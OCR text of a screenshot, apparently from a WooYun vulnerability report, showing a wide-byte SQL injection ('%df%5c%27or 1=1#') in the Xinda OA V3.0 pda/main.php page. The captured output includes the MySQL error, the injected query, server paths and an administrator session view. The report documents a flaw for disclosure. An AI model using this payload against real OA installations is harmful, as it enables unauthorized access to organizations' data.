 WooYun.org | 提交
信达OA网络办公系
信达OA网络办公系
信达OA 网络智能
test.xdoa.cn/pda/main.php?P=wooyun%df%5c%27or%201=1%23
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1
SQL语句: SELECT count(*) from NOTIFY where (TO_ID='ALL_DEPT' or find_in_set('2',TO_ID) or
find_in_set('1',PRIV_ID) or find_in_set('wooyun運\\'or 1=1#',USER_ID)) and begin_date<='2015-04-26' and
(end_date>='2015-04-26' or end_date is null) and PUBLISH='1' and READERS not like '%,wooyun運\\'or 1=1#,%'
and READERS not like 'wooyun運\\'or 1=1#,%'
文件: /oa/webroot/pda/main.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /oa/webroot/pda/main.php
on line 37
信达OA 网络智能办公系统 V3.0
用户：系统管理员
内部短信 [8] 内部邮件 [9]
公告通知 [] 内部新闻 [0]
今日日程 [2] 工作日志 [3]
我的文件 [0] 工作流 [92]
人员查询 [2] 通讯簿 [2]
区号邮编 重新登录
英
www.wooyun.org